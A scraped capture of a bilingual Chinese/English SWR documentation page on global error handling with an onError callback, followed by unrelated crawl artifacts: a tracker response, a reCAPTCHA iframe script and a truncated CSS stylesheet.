<p class="nx-mt-6 nx-leading-7 first:nx-mt-0">你始终可以以反应方式获取组件内的 <code class="nx-border-black nx-border-opacity-[0.04] nx-bg-opacity-[0.03] nx-bg-black nx-break-words nx-rounded-md nx-border nx-py-0.5 nx-px-[.25em] nx-text-[.9em] dark:nx-border-white/10 dark:nx-bg-white/10" dir="ltr">error</code> 对象。但是，如果你想全局处理错误，通知 UI 显示 <a href="https://vercel.com/design/toast" target="_blank" rel="noreferrer" class="nx-text-primary-600 nx-underline nx-decoration-from-font [text-underline-position:from-font]">toast<span class="nx-sr-only"> (opens in a new tab)</span></a> 或 <a href="https://material.io/components/snackbars" target="_blank" rel="noreferrer" class="nx-text-primary-600 nx-underline nx-decoration-from-font [text-underline-position:from-font]">snackbar<span class="nx-sr-only"> (opens in a new tab)</span></a>，或者在 <a href="https://sentry.io" target="_blank" rel="noreferrer" class="nx-text-primary-600 nx-underline nx-decoration-from-font [text-underline-position:from-font]">Sentry<span class="nx-sr-only"> (opens in a new tab)</span></a> 之类的地方报告它，则有一个 <a class="nx-text-primary-600 nx-underline nx-decoration-from-font [text-underline-position:from-font]" href="/docs/api#options"><code class="nx-border-black nx-border-opacity-[0.04] nx-bg-opacity-[0.03] nx-bg-black nx-break-words nx-rounded-md nx-border nx-py-0.5 nx-px-[.25em] nx-text-[.9em] dark:nx-border-white/10 dark:nx-bg-white/10" dir="ltr">onError</code></a> 事件：</p>
<p class="nx-mt-6 nx-leading-7 first:nx-mt-0">¥You can always get the <code class="nx-border-black nx-border-opacity-[0.04] nx-bg-opacity-[0.03] nx-bg-black nx-break-words nx-rounded-md nx-border nx-py-0.5 nx-px-[.25em] nx-text-[.9em] dark:nx-border-white/10 dark:nx-bg-white/10" dir="ltr">error</code> object inside the component reactively.
But in case you want to handle the error globally, to notify the UI to show a <a href="https://vercel.com/design/toast" target="_blank" rel="noreferrer" class="nx-text-primary-600 nx-underline nx-decoration-from-font [text-underline-position:from-font]">toast<span class="nx-sr-only"> (opens in a new tab)</span></a> or a <a href="https://material.io/components/snackbars" target="_blank" rel="noreferrer" class="nx-text-primary-600 nx-underline nx-decoration-from-font [text-underline-position:from-font]">snackbar<span class="nx-sr-only"> (opens in a new tab)</span></a>, or report it somewhere such as <a href="https://sentry.io" target="_blank" rel="noreferrer" class="nx-text-primary-600 nx-underline nx-decoration-from-font [text-underline-position:from-font]">Sentry<span class="nx-sr-only"> (opens in a new tab)</span></a>,
there&#x27;s an <a class="nx-text-primary-600 nx-underline nx-decoration-from-font [text-underline-position:from-font]" href="/docs/api#options"><code class="nx-border-black nx-border-opacity-[0.04] nx-bg-opacity-[0.03] nx-bg-black nx-break-words nx-rounded-md nx-border nx-py-0.5 nx-px-[.25em] nx-text-[.9em] dark:nx-border-white/10 dark:nx-bg-white/10" dir="ltr">onError</code></a> event:</p>
<div class="nextra-code-block nx-relative nx-mt-6 first:nx-mt-0"><pre class="nx-bg-primary-700/5 nx-mb-4 nx-overflow-x-auto nx-rounded-xl nx-subpixel-antialiased dark:nx-bg-primary-300/10 nx-text-[.9em] contrast-more:nx-border contrast-more:nx-border-primary-900/20 contrast-more:nx-contrast-150 contrast-more:dark:nx-border-primary-100/40 nx-py-4" data-language="jsx" data-theme="default"><code class="nx-border-black nx-border-opacity-[0.04] nx-bg-opacity-[0.03] nx-bg-black nx-break-words nx-rounded-md nx-border nx-py-0.5 nx-px-[.25em] nx-text-[.9em] dark:nx-border-white/10 dark:nx-bg-white/10" dir="ltr" data-language="jsx" data-theme="default"><span class="line"><span style="color:var(--shiki-color-text)">&lt;</span><span style="color:var(--shiki-token-constant)">SWRConfig</span><span style="color:var(--shiki-color-text)"> </span><span style="color:var(--shiki-token-function)">value</span><span style="color:var(--shiki-token-keyword)">=</span><span style="color:var(--shiki-color-text)">{{</span></span>
<span class="line"><span style="color:var(--shiki-color-text)">  </span><span style="color:var(--shiki-token-function)">onError</span><span style="color:var(--shiki-token-keyword)">:</span><span style="color:var(--shiki-color-text)"> (error</span><span style="color:var(--shiki-token-punctuation)">,</span><span style="color:var(--shiki-color-text)"> key) </span><span style="color:var(--shiki-token-keyword)">=&gt;</span><span style="color:var(--shiki-color-text)"> {</span></span>
<span class="line"><span style="color:var(--shiki-color-text)">    </span><span style="color:var(--shiki-token-keyword)">if</span><span style="color:var(--shiki-color-text)"> (</span><span style="color:var(--shiki-token-constant)">error</span><span style="color:var(--shiki-color-text)">.status </span><span style="color:var(--shiki-token-keyword)">!==</span><span style="color:var(--shiki-color-text)"> </span><span style="color:var(--shiki-token-constant)">403</span><span style="color:var(--shiki-color-text)"> </span><span style="color:var(--shiki-token-keyword)">&amp;&amp;</span><span style="color:var(--shiki-color-text)"> </span><span style="color:var(--shiki-token-constant)">error</span><span style="color:var(--shiki-color-text)">.status </span><span style="color:var(--shiki-token-keyword)">!==</span><span style="color:var(--shiki-color-text)"> </span><span style="color:var(--shiki-token-constant)">404</span><span style="color:var(--shiki-color-text)">) {</span></span>
<span class="line"><span style="color:var(--shiki-color-text)">      </span><span style="color:var(--shiki-token-comment)">// We can send the error to Sentry,</span></span>
<span class="line"><span style="color:var(--shiki-color-text)">      </span><span style="color:var(--shiki-token-comment)">// or show a notification UI.</span></span>
<span class="line"><span style="color:var(--shiki-color-text)">    }</span></span>
<span class="line"><span style="color:var(--shiki-color-text)">  }</span></span>
<span class="line"><span style="color:var(--shiki-color-text)">}}&gt;</span></span>
<span class="line"><span style="color:var(--shiki-color-text)">  &lt;</span><span style="color:var(--shiki-token-constant)">MyApp</span><span style="color:var(--shiki-color-text)"> /&gt;</span></span>
<span class="line"><span style="color:var(--shiki-color-text)">&lt;/</span><span style="color:var(--shiki-token-constant)">SWRConfig</span><span style="color:var(--shiki-color-text)">&gt;</span></span></code></pre><div class="nx-opacity-0 nx-transition [div:hover&gt;&amp;]:nx-opacity-100 focus-within:nx-opacity-100 nx-flex nx-gap-1 nx-absolute nx-m-[11px] nx-right-0 nx-top-0"><button class="nextra-button nx-transition-all active:nx-opacity-50 nx-bg-primary-700/5 nx-border nx-border-black/5 nx-text-gray-600 hover:nx-text-gray-900 nx-rounded-md nx-p-1.5 dark:nx-bg-primary-300/10 dark:nx-border-white/10 dark:nx-text-gray-400 dark:hover:nx-text-gray-50 md:nx-hidden" title="Toggle word wrap"><svg viewBox="0 0 24 24" width="24" height="24" class="nx-pointer-events-none nx-h-4 nx-w-4"><path fill="currentColor" d="M4 19h6v-2H4v2zM20 5H4v2h16V5zm-3 6H4v2h13.25c1.1 0 2 .9 2 2s-.9 2-2 2H15v-2l-3 3l3 3v-2h2c2.21 0 4-1.79 4-4s-1.79-4-4-4z"></path></svg></button><button class="nextra-button nx-transition-all active:nx-opacity-50 nx-bg-primary-700/5 nx-border nx-border-black/5 nx-text-gray-600 hover:nx-text-gray-900 nx-rounded-md nx-p-1.5 dark:nx-bg-primary-300/10 dark:nx-border-white/10 dark:nx-text-gray-400 dark:hover:nx-text-gray-50" title="Copy code" tabindex="0"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg" stroke="currentColor" class="nextra-copy-icon nx-pointer-events-none nx-h-4 nx-w-4"><rect x="9" y="9" width="13" height="13" rx="2" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></rect><path d="M5 15H4C2.89543 15 2 14.1046 2 13V4C2 2.89543 2.89543 2 4 2H13C14.1046 2 15 2.89543 15 4V5" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path></svg></button></div></div><div class="nx-mt-16"></div><div class="nx-mb-8 nx-flex nx-items-center nx-border-t nx-pt-8 dark:nx-border-neutral-800 contrast-more:nx-border-neutral-400 dark:contrast-more:nx-border-neutral-400 print:nx-hidden"><a title="修改和重新验证" class="nx-flex nx-max-w-[50%] nx-items-center nx-gap-1 nx-py-4 nx-text-base nx-font-medium nx-text-gray-600 nx-transition-colors [word-break:break-word] hover:nx-text-primary-600 dark:nx-text-gray-300 md:nx-text-lg ltr:nx-pr-4 rtl:nx-pl-4" href="/docs/mutation"><svg fill="none" viewBox="0 0 24 24" stroke="currentColor" class="nx-inline nx-h-5 nx-shrink-0 ltr:nx-rotate-180"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7"></path></svg>修改和重新验证</a><a title="条件数据请求" class="nx-flex nx-max-w-[50%] nx-items-center nx-gap-1 nx-py-4 nx-text-base nx-font-medium nx-text-gray-600 nx-transition-colors [word-break:break-word] hover:nx-text-primary-600 dark:nx-text-gray-300 md:nx-text-lg ltr:nx-ml-auto ltr:nx-pl-4 ltr:nx-text-right rtl:nx-mr-auto rtl:nx-pr-4 rtl:nx-text-left" href="/docs/conditional-fetching">条件数据请求<svg fill="none" viewBox="0 0 24 24" stroke="currentColor" class="nx-inline nx-h-5 nx-shrink-0 rtl:nx-rotate-180"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7"></path></svg></a></div></main></article></div><footer class="nx-bg-gray-100 nx-pb-[env(safe-area-inset-bottom)] dark:nx-bg-neutral-900 print:nx-bg-transparent"><div class="nx-mx-auto nx-flex nx-max-w-[90rem] nx-gap-2 nx-py-2 nx-px-4 nx-hidden"><button title="Change theme" class="nx-h-7 nx-rounded-md nx-px-2 nx-text-left nx-text-xs nx-font-medium nx-text-gray-600 nx-transition-colors dark:nx-text-gray-400 hover:nx-bg-gray-100 hover:nx-text-gray-900 dark:hover:nx-bg-primary-100/5 dark:hover:nx-text-gray-50" id="headlessui-listbox-button-:Rkt6:" type="button" aria-haspopup="listbox" aria-expanded="false" data-headlessui-state=""><div class="nx-flex nx-items-center nx-gap-2 nx-capitalize"><svg fill="none" viewBox="3 3 18 18" width="12" height="12" stroke="currentColor"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" fill="currentColor" d="M12 3v1m0 16v1m9-9h-1M4 12H3m15.364 6.364l-.707-.707M6.343 6.343l-.707-.707m12.728 0l-.707.707M6.343 17.657l-.707.707M16 12a4 4 0 11-8 0 4 4 0 018 0z"></path></svg><span class="">Light</span></div></button></div><hr class="dark:nx-border-neutral-800"/><div class="nx-mx-auto nx-flex nx-max-w-[90rem] nx-justify-center nx-py-12 nx-text-gray-600 dark:nx-text-gray-400 md:nx-justify-start nx-pl-[max(env(safe-area-inset-left),1.5rem)] nx-pr-[max(env(safe-area-inset-right),1.5rem)]"><div style="text-align:center;width:100%">SWR v2.3 中文网 - 粤ICP备13048890号<div><a href="https://nodejs.cn/#swr" target="_blank">Nodejs.cn 旗下网站</a></div></div></div></footer></div></div><script id="__NEXT_DATA__" type="application/json">{"props":{"pageProps":{}},"page":"/docs/error-handling.en-US","query":{},"buildId":"Cl5sKV8hEwOZCX5s77S25","nextExport":true,"autoExport":true,"isFallback":false,"locale":"en-US","locales":["en-US"],"defaultLocale":"en-US","scriptLoader":[]}</script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://protrafficinspector.com/stats
body_size: 48
content:
211df9ce-aa85-4dc8-87c0-fb13c52037c6:2:1

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="JD1Fl8YQH2i_XzmhxcldpA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769127024286');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://swr.nodejs.cn/_next/static/css/8f06fd1443480631.css
body_size: 11669
content:
*,:after,:before{box-sizing:border-box;border:0 solid #e5e7eb}:after,:before{--tw-content:""}html{-webkit-text-size-adjust:100%;-moz-tab-size:4;-o-tab-size:4;tab-size:4;font-feature-settings:normal;font-variation-settings:normal;font-family:ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Noto Sans,Ubuntu,Cantarell,Helvetica Neue,Arial,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;line-height:1.5}body{line-height:inherit;margin:0}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;-webkit-text-decoration:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,pre,samp{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size:1em}small{font-size:80%}sub,sup{vertical-align:baseline;font-size:75%;line-height:0;position:relative}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;font-weight:inherit;line-height:inherit;color:inherit;margin:0;padding:0}button,select{text-transform:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button;background-color:transparent;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dd,dl,figure,h1,h2,h3,h4,h5,h6,hr,p,pre{margin:0}fieldset{margin:0}fieldset,legend{padding:0}menu,ol,ul{margin:0;padding:0;list-style:none}textarea{resize:vertical}input::-moz-placeholder,textarea::-moz-placeholder{opacity:1;color:#9ca3af}input::placeholder,textarea::placeholder{opacity:1;color:#9ca3af}[role=button],button{cursor:pointer}:disabled{cursor:default}audio,canvas,embed,iframe,img,object,svg,video{vertical-align:middle;display:block}img,video{max-width:100%;height:auto}[hidden]{display:none}*,:after,:before{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 transparent;--tw-ring-shadow:0 0 transparent;--tw-shadow:0 0 transparent;--tw-shadow-colored:0 0 transparent;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: }::backdrop{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-pan-x: ;--tw-pan-y: ;--tw-pinch-zoom: ;--tw-scroll-snap-strictness:proximity;--tw-ordinal: ;--tw-slashed-zero: ;--tw-numeric-figure: ;--tw-numeric-spacing: ;--tw-numeric-fraction: ;--tw-ring-inset: ;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,.5);--tw-ring-offset-shadow:0 0 transparent;--tw-ring-shadow:0 0 transparent;--tw-shadow:0 0 transparent;--tw-shadow-colored:0 0 transparent;--tw-blur: ;--tw-brightness: ;--tw-contrast: ;--tw-grayscale: ;--tw-hue-rotate: ;--tw-invert: ;--tw-saturate: ;--tw-sepia: ;--tw-drop-shadow: ;--tw-backdrop-blur: ;--tw-backdrop-brightness: ;--tw-backdrop-contrast: ;--tw-backdrop-grayscale: ;--tw-backdrop-hue-rotate: ;--tw-backdrop-invert: ;--tw-backdrop-opacity: ;--tw-backdrop-saturate: ;--tw-backdrop-sepia: }.nx-sr-only{width:1px;height:1px;clip:rect(0,0,0,0);white-space:nowrap;border-width:0;margin:-1px;padding:0;position:absolute;overflow:hidden}.nx-pointer-events-none{pointer-events:none}.nx-invisible{visibility:hidden}.nx-fixed{position:fixed}.nx-absolute{position:absolute}.nx-relative{position:relative}.nx-sticky{position:sticky}.nx-inset-0{top:0;bottom:0}.nx-inset-0,.nx-inset-x-0{left:0;right:0}.nx-inset-y-0{top:0;bottom:0}.nx-bottom-0{bottom:0}.nx-right-0{right:0}.nx-top-0{top:0}.nx-top-16{top:4rem}.nx-top-8{top:2rem}.nx-top-full{top:100%}.nx-z-10{z-index:10}.nx-z-20{z-index:20}.nx-z-\[-1\]{z-index:-1}.nx-z-\[1\]{z-index:1}.nx-order-last{order:9999}.nx-m-0{margin:0}.nx-m-\[11px\]{margin:11px}.-nx-mx-6{margin-left:-1.5rem;margin-right:-1.5rem}.nx-mx-2{margin-left:.5rem;margin-right:.5rem}.nx-mx-2\.5{margin-left:.625rem;margin-right:.625rem}.nx-mx-4{margin-left:1rem;margin-right:1rem}.nx-mx-auto{margin-left:auto;margin-right:auto}.nx-my-1{margin-top:.25rem;margin-bottom:.25rem}.nx-my-1\.5{margin-top:.375rem;margin-bottom:.375rem}.nx-my-2{margin-top:.5rem;margin-bottom:.5rem}.nx-my-4{margin-top:1rem;margin-bottom:1rem}.nx-my-8{margin-top:2rem;margin-bottom:2rem}.-nx-mb-0{margin-bottom:0}.-nx-mb-0\.5{margin-bottom:-.125rem}.-nx-ml-2{margin-left:-.5rem}.-nx-mr-2{margin-right:-.5rem}.-nx-mt-20{margin-top:-5rem}.nx-mb-12{margin-bottom:3rem}.nx-mb-2{margin-bottom:.5rem}.nx-mb-4{margin-bottom:1rem}.nx-mb-8{margin-bottom:2rem}.nx-ml-1{margin-left:.25rem}.nx-ml-2{margin-left:.5rem}.nx-ml-4{margin-left:1rem}.nx-mr-2{margin-right:.5rem}.nx-mt-1{margin-top:.25rem}.nx-mt-1\.5{margin-top:.375rem}.nx-mt-10{margin-top:2.5rem}.nx-mt-12{margin-top:3rem}.nx-mt-16{margin-top:4rem}.nx-mt-2{margin-top:.5rem}.nx-mt-4{margin-top:1rem}.nx-mt-5{margin-top:1.25rem}.nx-mt-6{margin-top:1.5rem}.nx-mt-8{margin-top:2rem}.nx-block{display:block}.nx-inline-block{display:inline-block}.nx-inline{display:inline}.nx-flex{display:flex}.nx-inline-flex{display:inline-flex}.nx-grid{display:grid}.nx-hidden{display:none}.nx-h-0{height:0}.nx-h-4{height:1rem}.nx-h-5{height:1.25rem}.nx-h-7{height:1.75rem}.nx-h-8{height:2rem}.nx-h-\[18px\]{height:18px}.nx-h-\[var\(--nextra-banner-height\)\]{height:var(--nextra-banner-height)}.nx-h-\[var\(--nextra-navbar-height\)\]{height:var(--nextra-navbar-height)}.nx-h-full{height:100%}.nx-max-h-64{max-height:16rem}.nx-max-h-\[calc\(100vh-var\(--nextra-navbar-height\)-env\(safe-area-inset-bottom\)\)\]{max-height:calc(100vh - var(--nextra-navbar-height) - env(safe-area-inset-bottom))}.nx-max-h-\[min\(calc\(50vh-11rem-env\(safe-area-inset-bottom\)\)\,400px\)\]{max-height:min(calc(50vh - 11rem - env(safe-area-inset-bottom)),400px)}.nx-min-h-\[100px\]{min-height:100px}.nx-min-h-\[calc\(100vh-var\(--nextra-navbar-height\)\)\]{min-height:calc(100vh - var(--nextra-navbar-height))}.nx-w-3{width:.75rem}.nx-w-3\.5{width:.875rem}.nx-w-4{width:1rem}.nx-w-5{width:1.25rem}.nx-w-64{width:16rem}.nx-w-8{width:2rem}.nx-w-full{width:100%}.nx-w-max{width:-moz-max-content;width:max-content}.nx-w-screen{width:100vw}.nx-min-w-0{min-width:0}.nx-min-w-\[18px\]{min-width:18px}.nx-min-w-\[24px\]{min-width:24px}.nx-min-w-full{min-width:100%}.nx-max-w-6xl{max-width:72rem}.nx-max-w-\[50\%\]{max-width:50%}.nx-max-w-\[90rem\]{max-width:90rem}.nx-max-w-\[min\(calc\(100vw-2rem\)\,calc\(100\%\+20rem\)\)\]{max-width:min(100vw - 2rem,100% + 20rem)}.nx-shrink-0{flex-shrink:0}.nx-grow{flex-grow:1}.nx-origin-\[35\%\]{transform-origin:35%}.nx-origin-center{transform-origin:50%}.nx-rotate-180{--tw-rotate:180deg}.nx-rotate-180,.nx-rotate-90{transform:translate(var(--tw-translate-x),var(--tw-translate-y))rotate(var(--tw-rotate))skewX(var(--tw-skew-x))skewY(var(--tw-skew-y))scaleX(var(--tw-scale-x))scaleY(var(--tw-scale-y))}.nx-rotate-90{--tw-rotate:90deg}.nx-transform-gpu{transform:translate3d(var(--tw-translate-x),var(--tw-translate-y),0)rotate(var(--tw-rotate))skewX(var(--tw-skew-x))skewY(var(--tw-skew-y))scaleX(var(--tw-scale-x))scaleY(var(--tw-scale-y))}@keyframes nx-spin{to{transform:rotate(1turn)}}.nx-animate-spin{animation:nx-spin 1s linear infinite}.nx-cursor-default{cursor:default}.nx-cursor-pointer{cursor:pointer}.nx-select-none{-webkit-user-select:none;-moz-user-select:none;user-select:none}.nx-scroll-m-12{scroll-margin:3rem}.nx-scroll-my-6{scroll-margin-top:1.5rem;scroll-margin-bottom:1.5rem}.nx-scroll-py-6{scroll-padding-top:1.5rem;scroll-padding-bottom:1.5rem}.nx-list-decimal{list-style-type:decimal}.nx-list-disc{list-style-type:disc}.nx-list-none{list-style-type:none}.nx-appearance-none{-webkit-appearance:none;-moz-appearance:none;appearance:none}.nx-flex-col{flex-direction:column}.nx-flex-wrap{flex-wrap:wrap}.nx-items-start{align-items:flex-start}.nx-items-center{align-items:center}.nx-justify-start{justify-content:flex-start}.nx-justify-end{justify-content:flex-end}.nx-justify-center{justify-content:center}.nx-justify-between{justify-content:space-between}.nx-gap-1{gap:.25rem}.nx-gap-2{gap:.5rem}.nx-gap-4{gap:1rem}.nx-overflow-auto{overflow:auto}.nx-overflow-hidden{overflow:hidden}.nx-overflow-x-auto{overflow-x:auto}.nx-overflow-y-auto{overflow-y:auto}.nx-overflow-x-hidden{overflow-x:hidden}.nx-overflow-y-hidden{overflow-y:hidden}.nx-overflow-x-scroll{overflow-x:scroll}.nx-overscroll-contain{overscroll-behavior:contain}.nx-overscroll-x-contain{overscroll-behavior-x:contain}.nx-truncate{white-space:nowrap;overflow:hidden}.nx-text-ellipsis,.nx-truncate{text-overflow:ellipsis}.nx-whitespace-nowrap{white-space:nowrap}.nx-break-words{overflow-wrap:break-word}.nx-rounded{border-radius:.25rem}.nx-rounded-lg{border-radius:.5rem}.nx-rounded-md{border-radius:.375rem}.nx-rounded-sm{border-radius:.125rem}.nx-rounded-xl{border-radius:.75rem}.nx-rounded-t{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.nx-rounded-t-xl{border-top-left-radius:.75rem;border-top-right-radius:.75rem}.nx-border{border-width:1px}.nx-border-b{border-bottom-width:1px}.nx-border-b-2{border-bottom-width:2px}.nx-border-l{border-left-width:1px}.nx-border-t{border-top-width:1px}.nx-border-black{--tw-border-opacity:1;border-color:rgba(0,0,0,var(--tw-border-opacity))}.nx-border-black\/10{border-color:rgba(0,0,0,.1)}.nx-border-black\/5{border-color:rgba(0,0,0,.05)}.nx-border-blue-200{--tw-border-opacity:1;border-color:rgba(191,219,254,var(--tw-border-opacity))}.nx-border-gray-200{--tw-border-opacity:1;border-color:rgba(229,231,235,var(--tw-border-opacity))}.nx-border-gray-300{--tw-border-opacity:1;border-color:rgba(209,213,219,var(--tw-border-opacity))}.nx-border-neutral-200\/70{border-color:hsla(0,0%,90%,.7)}.nx-border-orange-100{--tw-border-opacity:1;border-color:rgba(255,237,213,var(--tw-border-opacity))}.nx-border-primary-500{--tw-border-opacity:1;border-color:hsl(var(--nextra-primary-hue)100% 50%/var(--tw-border-opacity))}.nx-border-red-200{--tw-border-opacity:1;border-color:rgba(254,202,202,var(--tw-border-opacity))}.nx-border-transparent{border-color:transparent}.nx-border-yellow-100{--tw-border-opacity:1;border-color:rgba(254,249,195,var(--tw-border-opacity))}.nx-border-opacity-\[0\.04\]{--tw-border-opacity:.04}.nx-bg-black{--tw-bg-opacity:1;background-color:rgba(0,0,0,var(--tw-bg-opacity))}.nx-bg-black\/80{background-color:rgba(0,0,0,.8)}.nx-bg-black\/\[\.05\]{background-color:rgba(0,0,0,.05)}.nx-bg-blue-100{--tw-bg-opacity:1;background-color:rgba(219,234,254,var(--tw-bg-opacity))}.nx-bg-gray-100{--tw-bg-opacity:1;background-color:rgba(243,244,246,var(--tw-bg-opacity))}.nx-bg-gray-200{--tw-bg-opacity:1;background-color:rgba(229,231,235,var(--tw-bg-opacity))}.nx-bg-neutral-900{--tw-bg-opacity:1;background-color:rgba(23,23,23,var(--tw-bg-opacity))}.nx-bg-orange-50{--tw-bg-opacity:1;background-color:rgba(255,247,237,var(--tw-bg-opacity))}.nx-bg-primary-100{--tw-bg-opacity:1;background-color:hsl(var(--nextra-primary-hue)100% 94%/var(--tw-bg-opacity))}.nx-bg-primary-50{--tw-bg-opacity:1;background-color:hsl(var(--nextra-primary-hue)100% 97%/var(--tw-bg-opacity))}.nx-bg-primary-500\/10{background-color:hsl(var(--nextra-primary-hue)100% 50%/.1)}.nx-bg-primary-700\/5{background-color:hsl(var(--nextra-primary-hue)100% 39%/.05)}.nx-bg-red-100{--tw-bg-opacity:1;background-color:rgba(254,226,226,var(--tw-bg-opacity))}.nx-bg-transparent{background-color:transparent}.nx-bg-white{--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.nx-bg-yellow-50{--tw-bg-opacity:1;background-color:rgba(254,252,232,var(--tw-bg-opacity))}.nx-bg-opacity-\[0\.03\]{--tw-bg-opacity:.03}.nx-p-0{padding:0}.nx-p-0\.5{padding:.125rem}.nx-p-1{padding:.25rem}.nx-p-1\.5{padding:.375rem}.nx-p-2{padding:.5rem}.nx-p-4{padding:1rem}.nx-p-8{padding:2rem}.nx-px-1{padding-left:.25rem;padding-right:.25rem}.nx-px-1\.5{padding-left:.375rem;padding-right:.375rem}.nx-px-2{padding-left:.5rem;padding-right:.5rem}.nx-px-2\.5{padding-left:.625rem;padding-right:.625rem}.nx-px-3{padding-left:.75rem;padding-right:.75rem}.nx-px-4{padding-left:1rem;padding-right:1rem}.nx-px-6{padding-left:1.5rem;padding-right:1.5rem}.nx-px-\[\.25em\]{padding-left:.25em;padding-right:.25em}.nx-py-0{padding-top:0;padding-bottom:0}.nx-py-0\.5{padding-top:.125rem;padding-bottom:.125rem}.nx-py-1{padding-top:.25rem;padding-bottom:.25rem}.nx-py-1\.5{padding-top:.375rem;padding-bottom:.375rem}.nx-py-12{padding-top:3rem;padding-bottom:3rem}.nx-py-2{padding-top:.5rem;padding-bottom:.5rem}.nx-py-2\.5{padding-top:.625rem;padding-bottom:.625rem}.nx-py-4{padding-top:1rem;padding-bottom:1rem}.nx-pb-1{padding-bottom:.25rem}.nx-pb-1\.5{padding-bottom:.375rem}.nx-pb-4{padding-bottom:1rem}.nx-pb-8{padding-bottom:2rem}.nx-pb-\[env\(safe-area-inset-bottom\)\]{padding-bottom:env(safe-area-inset-bottom)}.nx-pb-px{padding-bottom:1px}.nx-pl-6{padding-left:1.5rem}.nx-pl-\[max\(env\(safe-area-inset-left\)\,1\.5rem\)\]{padding-left:max(env(safe-area-inset-left),1.5rem)}.nx-pr-4{padding-right:1rem}.nx-pr-\[calc\(env\(safe-area-inset-right\)-1\.5rem\)\]{padding-right:calc(env(safe-area-inset-right) - 1.5rem)}.nx-pr-\[max\(env\(safe-area-inset-right\)\,1\.5rem\)\]{padding-right:max(env(safe-area-inset-right),1.5rem)}.nx-pt-1{padding-top:.25rem}.nx-pt-12{padding-top:3rem}.nx-pt-4{padding-top:1rem}.nx-pt-6{padding-top:1.5rem}.nx-pt-8{padding-top:2rem}.nx-text-left{text-align:left}.nx-text-center{text-align:center}.nx-font-mono{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace}.nx-text-2xl{font-size:1.5rem}.nx-text-3xl{font-size:1.875rem}.nx-text-4xl{font-size:2.25rem}.nx-text-\[\.9em\]{font-size:.9em}.nx-text-\[10px\]{font-size:10px}.nx-text-base{font-size:1rem}.nx-text-lg{font-size:1.125rem}.nx-text-sm{font-size:.875rem}.nx-text-xl{font-size:1.25rem}.nx-text-xs{font-size:.75rem}.nx-font-bold{font-weight:700}.nx-font-extrabold{font-weight:800}.nx-font-medium{font-weight:500}.nx-font-normal{font-weight:400}.nx-font-semibold{font-weight:600}.nx-uppercase{text-transform:uppercase}.nx-capitalize{text-transform:capitalize}.nx-italic{font-style:italic}.nx-leading-5{line-height:1.25rem}.nx-leading-7{line-height:1.75rem}.nx-leading-\[1\.35rem\]{line-height:1.35rem}.nx-leading-tight{line-height:1.25}.nx-tracking-tight{letter-spacing:-.015em}.nx-text-blue-900{--tw-text-opacity:1;color:rgba(30,58,138,var(--tw-text-opacity))}.nx-text-current{color:currentColor}.nx